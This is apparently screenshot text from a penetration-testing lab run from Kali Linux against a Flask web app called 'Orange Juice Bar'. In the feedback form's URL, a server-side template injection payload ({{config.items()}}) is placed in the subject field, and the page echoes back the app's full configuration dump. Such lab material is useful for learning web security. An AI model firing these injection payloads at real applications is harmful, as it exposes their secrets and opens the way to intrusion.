 Feedback
10.10.10.110/feedback/?subject={{config.items()}}&comments=Nothing%2C+really.%0D%0A%09%09
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Orange Juice Bar You Bought Feedback Logout
Thanks for your feedback regarding: "dict_items([('ENV', 'production'), ('DEBUG', False),
('TESTING', False), ('PROPAGATE_EXCEPTIONS', None),
('PRESERVE_CONTEXT_ON_EXCEPTION', None), ('SECRET_KEY', None),
('PERMANENT_SESSION_LIFETIME', datetime.timedelta(days=31)), ('USE_X_SENDFILE',
False), ('SERVER_NAME', None), ('APPLICATION_ROOT', '/'), ('SESSION_COOKIE_NAME',
'session'), ('SESSION_COOKIE_DOMAIN', False), ('SESSION_COOKIE_PATH', None),
('SESSION_COOKIE_HTTPONLY', True), ('SESSION_COOKIE_SECURE', False),
('SESSION_COOKIE_SAMESITE', None), ('SESSION_REFRESH_EACH_REQUEST', True),
('MAX_CONTENT_LENGTH', None), ('SEND_FILE_MAX_AGE_DEFAULT',
datetime.timedelta(seconds=43200)), ('TRAP_BAD_REQUEST_ERRORS', None),
('TRAP_HTTP_EXCEPTIONS', False), ('EXPLAIN_TEMPLATE_LOADING', False),
('PREFERRED_URL_SCHEME', 'http'), ('JSON_AS_ASCII', True), ('JSON_SORT_KEYS',
True), ('JSONIFY_PRETTYPRINT_REGULAR', False), ('JSONIFY_MIMETYPE',
'application/json'), ('TEMPLATES_AUTO_RELOAD', None), ('MAX_COOKIE_SIZE', 4093),
('SESSION_PERMANENT', False), ('SESSION_TYPE', 'filesystem')])".